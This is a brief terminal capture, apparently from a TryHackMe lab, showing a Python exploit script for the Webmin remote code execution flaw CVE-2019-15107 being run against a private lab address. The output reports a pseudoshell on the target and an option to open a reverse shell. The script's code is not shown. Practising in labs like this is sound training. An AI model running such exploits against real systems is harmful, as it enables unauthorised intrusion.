 muri@augury:~/thm/CVE-2019-15107$ ./CVE-2019-15107.py 10.200.72.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.72.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
#